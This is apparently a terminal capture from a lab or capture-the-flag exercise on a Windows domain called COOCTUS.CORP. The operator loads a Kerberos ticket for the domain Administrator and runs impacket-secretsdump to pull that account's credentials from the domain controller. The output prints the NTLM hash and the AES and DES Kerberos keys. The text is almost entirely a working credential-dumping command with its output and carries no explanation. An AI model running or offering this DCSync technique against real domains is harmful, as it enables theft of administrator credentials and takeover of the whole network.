 ┌──(havok㉿dread)-[~]
└─$ export KRB5CCNAME="Administrator@oakley_DC.COOCTUS.CORP@COOCTUS.CORP.ccache"
┌──(havok㉿dread)-[~]
└─$ impacket-secretsdump -k -no-pass DC.COOCTUS.CORP -just-dc-user Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:add41095f1fb0405b32f70a489de022d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:129d7f8a246f585fadc6fe095403b31b606a940f726af22d675986fc582580c4
Administrator:aes128-cts-hmac-sha1-96:2947439c5d02b9a7433358ffce3c4c11
Administrator:des-cbc-md5:5243234aef9d0e83
[*] Cleaning up...